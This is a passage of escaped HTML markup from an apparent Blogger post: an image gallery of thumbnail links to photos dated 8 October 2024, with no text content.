src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdstkcH1ukdSgUeXmUNoLLr-YBbodYE8BMgMRTI5-gGXbfUadOwdg7ITy15AePgioYLXXrqnp0uXkVWhboe_Ay3UPF0wJ8E7bG_9f9-xlqQ6MuBTE3acZdJqb3zGJMT2qsbpYgY8IQE3Qv_e1ueygQ6mv6QzRmi_VyR0i5J0Mw2kiH0o-dGWP3stxTulLX\/s320\/IMG_20241008_092011_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgM_cFSnMXEH8JkUafi4WItN6MnIlV9crTHTRLOPoWPZnzzReqa6f_pVoMQPWtDqBOMsY5aoTMbCh_EnMk1Af_s89_rq-KN0CRKwJXvmRj5pv8EgcvaOE3xmsajtn37LVlvIZugb9e11HxjspMFRCWgc4qvj8GY1GzOv0waJPHzZZh_91i8YALeyd2Bx_F\/s4160\/IMG_20241008_091932.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgM_cFSnMXEH8JkUafi4WItN6MnIlV9crTHTRLOPoWPZnzzReqa6f_pVoMQPWtDqBOMsY5aoTMbCh_EnMk1Af_s89_rq-KN0CRKwJXvmRj5pv8EgcvaOE3xmsajtn37LVlvIZugb9e11HxjspMFRCWgc4qvj8GY1GzOv0waJPHzZZh_91i8YALeyd2Bx_F\/s320\/IMG_20241008_091932.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyuogsnHENGaREkasZxhq9LwKGgS5iXTTI-tiOmFLh8GEHaB6gk7G0RtwGUFrGr1191cw3ou_J746LCoTBxr_vxdJFE-mT3zvvlaUDCOtLNMgVC2L67S7RU377GKwmte7s8rmYXlvOcaEvW-fGmGQIQq0P0E-cCp-QqZTLEJ36Ku-h_FRVJwVd4m3qTUU\/s4160\/IMG_20241008_091553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyuogsnHENGaREkasZxhq9LwKGgS5iXTTI-tiOmFLh8GEHaB6gk7G0RtwGUFrGr1191cw3ou_J746LCoTBxr_vxdJFE-mT3zvvlaUDCOtLNMgVC2L67S7RU377GKwmte7s8rmYXlvOcaEvW-fGmGQIQq0P0E-cCp-QqZTLEJ36Ku-h_FRVJwVd4m3qTUU\/s320\/IMG_20241008_091553.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_091532_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_091532_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzlGepb2ALkWF3YN_5kdITsMXJJA6O5HuWHILBAHLGA8Q7Lz-ZiD7KczX1GZQGfOyhqau3qgiqIqqgftXQirxVRzWT47nA-moodZivXrdZifoLDooxmwqVG9II94XcJtCVj_-dLToNFKYcvPnTU6YPZtLGF68XuSpoMmCYVk18P_qkSIn-bwQclG5x72f0\/s4160\/IMG_20241008_091502.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzlGepb2ALkWF3YN_5kdITsMXJJA6O5HuWHILBAHLGA8Q7Lz-ZiD7KczX1GZQGfOyhqau3qgiqIqqgftXQirxVRzWT47nA-moodZivXrdZifoLDooxmwqVG9II94XcJtCVj_-dLToNFKYcvPnTU6YPZtLGF68XuSpoMmCYVk18P_qkSIn-bwQclG5x72f0\/s320\/IMG_20241008_091502.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjiS_5veIxBMbGUTH3_Rm0cSwDTU3WWjxlvYeohIWp1n9kHQ6uheuo6NUdg-W4ZM1RtVPIjEkBMOhDDlv-ihSHYw3wC6nf3jQ-YuS4DkDGzzZ8jkS8Y8zU4RHoQrsz1KklffC5_gtZIN1W9F_ExG-oUSOiS7_4eCjk5N-TMa3QOID999rV8-SG_h9vqnQf\/s4160\/IMG_20241008_091444.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjiS_5veIxBMbGUTH3_Rm0cSwDTU3WWjxlvYeohIWp1n9kHQ6uheuo6NUdg-W4ZM1RtVPIjEkBMOhDDlv-ihSHYw3wC6nf3jQ-YuS4DkDGzzZ8jkS8Y8zU4RHoQrsz1KklffC5_gtZIN1W9F_ExG-oUSOiS7_4eCjk5N-TMa3QOID999rV8-SG_h9vqnQf\/s320\/IMG_20241008_091444.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5qiSxxakZUCCMOfZNFnXzB7BU1rcJIOmDlqPIKW-Yp_Xiyj5dglRRpCUyfsAzYQ4-IBABKqeLaNdhFIZuzOCCJVQCXYyhsrfeCevwGXsc5cRGErBawnbjrVteiR8mrnqmZlfjrdv6jVJIk67iT-yXFz2GjPa61ddWJaRynRZAuAxs0ojr69fLZ7hkcAzh\/s4160\/IMG_20241008_091433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5qiSxxakZUCCMOfZNFnXzB7BU1rcJIOmDlqPIKW-Yp_Xiyj5dglRRpCUyfsAzYQ4-IBABKqeLaNdhFIZuzOCCJVQCXYyhsrfeCevwGXsc5cRGErBawnbjrVteiR8mrnqmZlfjrdv6jVJIk67iT-yXFz2GjPa61ddWJaRynRZAuAxs0ojr69fLZ7hkcAzh\/s320\/IMG_20241008_091433.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLMSMHoVkUnDuo9CXdbFeAfRM86aDZGZOQk1xUvWP4j1qzDUFJFp7rAY-JpvILU6VeDTxiq-6mJzARWeG-GCCFFqlRmnzC3VHAMYDU5R1MNFwdbPGU2anJJ38u8IQvOEmF8D9XDUrmkEMjg_hBXCJ8zFj42oc05YydQs11hU5LiyCUcU3lPLRz7ycoTfId\/s4160\/IMG_20241008_091430_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLMSMHoVkUnDuo9CXdbFeAfRM86aDZGZOQk1xUvWP4j1qzDUFJFp7rAY-JpvILU6VeDTxiq-6mJzARWeG-GCCFFqlRmnzC3VHAMYDU5R1MNFwdbPGU2anJJ38u8IQvOEmF8D9XDUrmkEMjg_hBXCJ8zFj42oc05YydQs11hU5LiyCUcU3lPLRz7ycoTfId\/s320\/IMG_20241008_091430_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_091422_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_091422_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvvWgD9GvScFVhfEldkNOTtIFVssGdUiw0mHb9xHOvLvXUR8EB7VlXG5xs2-SzuRq2L9S-YrRKbIx9rxjByrr2tm29W9VFaIKgKKq2C7oVdrMx9_J0BqREsFps91WXh6ZPiQrQuv3Pb8o8v8t99TCLS2HDn-rX-FcC2JqG7EMCcr1oUKn09nz0oUB5YGKF\/s4160\/IMG_20241008_091415.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvvWgD9GvScFVhfEldkNOTtIFVssGdUiw0mHb9xHOvLvXUR8EB7VlXG5xs2-SzuRq2L9S-YrRKbIx9rxjByrr2tm29W9VFaIKgKKq2C7oVdrMx9_J0BqREsFps91WXh6ZPiQrQuv3Pb8o8v8t99TCLS2HDn-rX-FcC2JqG7EMCcr1oUKn09nz0oUB5YGKF\/s320\/IMG_20241008_091415.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_091356.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_091356.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9_fKSal4bR3KUXVgXqIjg4VkjwCh0Gunfkb5BXnCKHemjR6FRcJ6gi-re8gtKEchiQpu01Qq8cN3PavhYu2wJHk83zuC_MWbhSrNBR4_aiwXpB7uvPnVFP0NbZWoz2KsjtzrYrFJmNKnmrXX8J3Sy1HrrEyuTx8sIYC88WJU2gfGAMpSTAiUFPhN3oJIS\/s4160\/IMG_20241008_091235_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9_fKSal4bR3KUXVgXqIjg4VkjwCh0Gunfkb5BXnCKHemjR6FRcJ6gi-re8gtKEchiQpu01Qq8cN3PavhYu2wJHk83zuC_MWbhSrNBR4_aiwXpB7uvPnVFP0NbZWoz2KsjtzrYrFJmNKnmrXX8J3Sy1HrrEyuTx8sIYC88WJU2gfGAMpSTAiUFPhN3oJIS\/s320\/IMG_20241008_091235_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUMpxXEeCxVhQWUTfVj8yXGziv95RtWQgExzy7kh4n-_0Hz8wrefKeh2t5rEI90FmxMoC6ip2X2GHKtdE0vhSoMbb7kypb_wP_vENaV1u7eWPfsVFHrmP6Ur3prA89hdnIlVQue1pNlXTOQ7kyE5e-1po_D4P-rnMWxSMFEa1J04TV76Ty_5dYP71T-WP\/s4160\/IMG_20241008_091226.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUMpxXEeCxVhQWUTfVj8yXGziv95RtWQgExzy7kh4n-_0Hz8wrefKeh2t5rEI90FmxMoC6ip2X2GHKtdE0vhSoMbb7kypb_wP_vENaV1u7eWPfsVFHrmP6Ur3prA89hdnIlVQue1pNlXTOQ7kyE5e-1po_D4P-rnMWxSMFEa1J04TV76Ty_5dYP71T-WP\/s320\/IMG_20241008_091226.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjty6x6-CIJWuZU37aAozrF5AcJg7KGeaid-5EWINctv762RHZK25GoAqLQvo4Us30Mt1WXTp1NoquN7f8EHqVYO6FcAoulLMNTk7o1EV94OT06dwGqRqErIeeTt4lA7FgM8yYBPXFMkf_38THfcXXz_JViYQ4pQbn4Z0z3pa8jYLA1uj1DCny_oqf1QTrx\/s4160\/IMG_20241008_091221_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjty6x6-CIJWuZU37aAozrF5AcJg7KGeaid-5EWINctv762RHZK25GoAqLQvo4Us30Mt1WXTp1NoquN7f8EHqVYO6FcAoulLMNTk7o1EV94OT06dwGqRqErIeeTt4lA7FgM8yYBPXFMkf_38THfcXXz_JViYQ4pQbn4Z0z3pa8jYLA1uj1DCny_oqf1QTrx\/s320\/IMG_20241008_091221_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2PpIAbD1XLe_9sWMOS97i0FWGyyI67sbuTa0JBVR2lywURg5jp_Rf-KFBDXQAWIGvzfuyurDRKvMKG5KpXs29ZI70OCkXnq-xlI0b9DA8E2hF_qhf7p327U4JeV-nNEow5lihZmeCKiEEX5fiEClsC4gRkDcORYNZzAAHds0IRAq4LHzH85nNkv5TsWz-\/s4160\/IMG_20241008_091036.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2PpIAbD1XLe_9sWMOS97i0FWGyyI67sbuTa0JBVR2lywURg5jp_Rf-KFBDXQAWIGvzfuyurDRKvMKG5KpXs29ZI70OCkXnq-xlI0b9DA8E2hF_qhf7p327U4JeV-nNEow5lihZmeCKiEEX5fiEClsC4gRkDcORYNZzAAHds0IRAq4LHzH85nNkv5TsWz-\/s320\/IMG_20241008_091036.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9E7V6oLK3t62rX1rQ6GBE6eWGGnp2fIIzIJzWiYaS1ml9bb4CK0fLapG3jzlcJ5tbEk_GrTKlS7IfRS4OgG5SSG_NT_Jf-7604k28kqo0KSpMI6S9h5tDGDMtlLhtct1qSKCYXSaNOPgEtV1rr7vclsT0YS9PlIWTXGmW8LrejB2_BNOeUF_09dFJLlf1\/s4160\/IMG_20241008_091010.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9E7V6oLK3t62rX1rQ6GBE6eWGGnp2fIIzIJzWiYaS1ml9bb4CK0fLapG3jzlcJ5tbEk_GrTKlS7IfRS4OgG5SSG_NT_Jf-7604k28kqo0KSpMI6S9h5tDGDMtlLhtct1qSKCYXSaNOPgEtV1rr7vclsT0YS9PlIWTXGmW8LrejB2_BNOeUF_09dFJLlf1\/s320\/IMG_20241008_091010.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwczKVz5riEUOmhltmNHDf9qveT3MjvM2DlCxooimSNOp9qN-Sj1r21ieIgLyBVinzDC4WjvWtnGi2fG9833pEN9dPTpH14aZ9yXEePGVX9BNEjF5SPnp4-IM4NjHSGgM2dGN-TSM63ppAC4PE98Nc6lI2nBtHT5XDPZWMQF5b0ug-KyrPcicxAuUwwbh\/s4160\/IMG_20241008_090933.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwczKVz5riEUOmhltmNHDf9qveT3MjvM2DlCxooimSNOp9qN-Sj1r21ieIgLyBVinzDC4WjvWtnGi2fG9833pEN9dPTpH14aZ9yXEePGVX9BNEjF5SPnp4-IM4NjHSGgM2dGN-TSM63ppAC4PE98Nc6lI2nBtHT5XDPZWMQF5b0ug-KyrPcicxAuUwwbh\/s320\/IMG_20241008_090933.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_3817cP-kM6FkYaUnn34F5yoVGSR7rUi5jv9vUCzb0wSrKWvxuG8VpRRxMdk53FNBwgEBhumxvxCNopoLq15-jZw5uEKXamKbIqzhOL50sAQBeAcxaBomMv8a6LzynfaAewhlBaW720IDZaWQh6I9wFhElFiltu-8tsOD1EcXlrLI3tViAmGkYxI_erSO\/s4160\/IMG_20241008_090930_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_3817cP-kM6FkYaUnn34F5yoVGSR7rUi5jv9vUCzb0wSrKWvxuG8VpRRxMdk53FNBwgEBhumxvxCNopoLq15-jZw5uEKXamKbIqzhOL50sAQBeAcxaBomMv8a6LzynfaAewhlBaW720IDZaWQh6I9wFhElFiltu-8tsOD1EcXlrLI3tViAmGkYxI_erSO\/s320\/IMG_20241008_090930_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWSkJI40UIcp5522jQsuX4nytnerNbAS7hF_6VaM35RskAHpCsj9xeCZrSfM1l9sP2ft6MvWY-mNpUa4odDkzvPEFBjj3OjfmuRGOTPEgheeuDWqzE9OWK31ICvtVYh0LXAeKYszIOZjGubrN_pPnkoPSAMEbiZggZzego-aXYFslVMACDpglaRy1xoic\/s4160\/IMG_20241008_090908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWSkJI40UIcp5522jQsuX4nytnerNbAS7hF_6VaM35RskAHpCsj9xeCZrSfM1l9sP2ft6MvWY-mNpUa4odDkzvPEFBjj3OjfmuRGOTPEgheeuDWqzE9OWK31ICvtVYh0LXAeKYszIOZjGubrN_pPnkoPSAMEbiZggZzego-aXYFslVMACDpglaRy1xoic\/s320\/IMG_20241008_090908.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPspMdnARbqnx2BIxrTzFHRkAP7hA8RwYeX-Tr95GvGX6uQIWZYh4LgBC83VGL1X16g_9fS_oKxqHMG07YoD3Y7ONSiVLMa4XnXj0YEpB0yaLjssz3mt-3bfSHbhJIBxK6kpGBv71vANJDINWS8wHYyrkY5VDiWrZFTTMNWQeBIYJbXWlh2KQDVnosCGS\/s4160\/IMG_20241008_090741_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPspMdnARbqnx2BIxrTzFHRkAP7hA8RwYeX-Tr95GvGX6uQIWZYh4LgBC83VGL1X16g_9fS_oKxqHMG07YoD3Y7ONSiVLMa4XnXj0YEpB0yaLjssz3mt-3bfSHbhJIBxK6kpGBv71vANJDINWS8wHYyrkY5VDiWrZFTTMNWQeBIYJbXWlh2KQDVnosCGS\/s320\/IMG_20241008_090741_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqhD1Q9JjBZdRldqGmMUGkPQIkeuwrg4gfskwwi2ltJ4TanGmuNIfCPRJmW5JxegFLSiAnY6QO8ymnexjVFnHB-x8Io2PEYx1593RAuCzfZYeL9SY-td5KCdAyVaaSMIHzvFq7w25YXCKl_4qecSCt5glZRiZKbxXDZIDstVDg8sNUocbo1PKX6ttzAS5J\/s4160\/IMG_20241008_090737.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqhD1Q9JjBZdRldqGmMUGkPQIkeuwrg4gfskwwi2ltJ4TanGmuNIfCPRJmW5JxegFLSiAnY6QO8ymnexjVFnHB-x8Io2PEYx1593RAuCzfZYeL9SY-td5KCdAyVaaSMIHzvFq7w25YXCKl_4qecSCt5glZRiZKbxXDZIDstVDg8sNUocbo1PKX6ttzAS5J\/s320\/IMG_20241008_090737.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekF9U4mkkghgI8HhcXkpTeoPzTwS7-6IPFgpC67J2r8Qy68IOk9Qi6r9PgzfwBjR-sPj0kpy9clY1gyMlzyec0KU71anX85TDIUTiQNuSikZzFx8Jp_N1acvFnze0fAGYSazjNoyCkFD_KkO_H0ysb_d96rTselsZBI7EEdpK0q8sBQUdAh-No8zDllBv\/s4160\/IMG_20241008_090720_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekF9U4mkkghgI8HhcXkpTeoPzTwS7-6IPFgpC67J2r8Qy68IOk9Qi6r9PgzfwBjR-sPj0kpy9clY1gyMlzyec0KU71anX85TDIUTiQNuSikZzFx8Jp_N1acvFnze0fAGYSazjNoyCkFD_KkO_H0ysb_d96rTselsZBI7EEdpK0q8sBQUdAh-No8zDllBv\/s320\/IMG_20241008_090720_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiilzO0MZQmxMyGUAwJbuYG3h7MxkfG_d1kp5wTXzZmIZGh3yBDEZlDYxSfM0seLVlVM3Fbph8pl_1BsSerzBYcCIoCAIDkcKS92OychfiQQ2dc8gsMqdZiGzKycdlkw15np4kgv353F0zHCQzLNKp70S0B5NR3N0ZnTLyuvst3nYjnTaPwVX-5ULJT4Otr\/s4160\/IMG_20241008_090653.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiilzO0MZQmxMyGUAwJbuYG3h7MxkfG_d1kp5wTXzZmIZGh3yBDEZlDYxSfM0seLVlVM3Fbph8pl_1BsSerzBYcCIoCAIDkcKS92OychfiQQ2dc8gsMqdZiGzKycdlkw15np4kgv353F0zHCQzLNKp70S0B5NR3N0ZnTLyuvst3nYjnTaPwVX-5ULJT4Otr\/s320\/IMG_20241008_090653.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzSZgko1K1Pg54ExGHChF0srLqF3S1LsyZoeObyAuRjKhfDTkv6yixSn4aFFG_NiMnrPm62sDIKxg0qZMR6BGFjqhe2VXIGVIlNjYneInGnWdf6KIgDF_Ix8Lz8HQpvhqITBgw10UMmYvoGE3xclhqkgy209t55sR2PyIXCfwoC3brJ7CS2Ti0mM23qWo\/s4160\/IMG_20241008_090636_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzSZgko1K1Pg54ExGHChF0srLqF3S1LsyZoeObyAuRjKhfDTkv6yixSn4aFFG_NiMnrPm62sDIKxg0qZMR6BGFjqhe2VXIGVIlNjYneInGnWdf6KIgDF_Ix8Lz8HQpvhqITBgw10UMmYvoGE3xclhqkgy209t55sR2PyIXCfwoC3brJ7CS2Ti0mM23qWo\/s320\/IMG_20241008_090636_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXwpvS4m468hDSB2R0ZG1fEaFSJpe4v0XNbFXYIn57GUj_-WXk59HqHfNIK-v0SEkFmJhZvTn7FFDDVyVJuQskstQxMGQwsInzhLIXgzQcRXHP8zgJyNxKVIL_9MGpYR4w0TSWh4GP1BKwGN5pTn-cofD5FMSRjahzW51NbyKuBW4RcfoxXTrzhxwKyeR\/s4160\/IMG_20241008_090409_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXwpvS4m468hDSB2R0ZG1fEaFSJpe4v0XNbFXYIn57GUj_-WXk59HqHfNIK-v0SEkFmJhZvTn7FFDDVyVJuQskstQxMGQwsInzhLIXgzQcRXHP8zgJyNxKVIL_9MGpYR4w0TSWh4GP1BKwGN5pTn-cofD5FMSRjahzW51NbyKuBW4RcfoxXTrzhxwKyeR\/s320\/IMG_20241008_090409_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzhNQLDwr88YBlj4ymL1uuEGyxXzFyCUj9x_ZBH2Coxy9HK2s-s7O2zipRWtRrx7z3wCXXczBZ06C0iUr4-kRMFIULH-XbdWJ_BFswfPTIaZpdADBREI7BNvXqFsAhN8RaWt0rRj9QFvrDYUpbeYz71S96GBHjn9SQWyw_XCPVtc_tSI38x7YKFfeWpwTJ\/s4160\/IMG_20241008_090358_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzhNQLDwr88YBlj4ymL1uuEGyxXzFyCUj9x_ZBH2Coxy9HK2s-s7O2zipRWtRrx7z3wCXXczBZ06C0iUr4-kRMFIULH-XbdWJ_BFswfPTIaZpdADBREI7BNvXqFsAhN8RaWt0rRj9QFvrDYUpbeYz71S96GBHjn9SQWyw_XCPVtc_tSI38x7YKFfeWpwTJ\/s320\/IMG_20241008_090358_1.jpg\" width=\"240\" 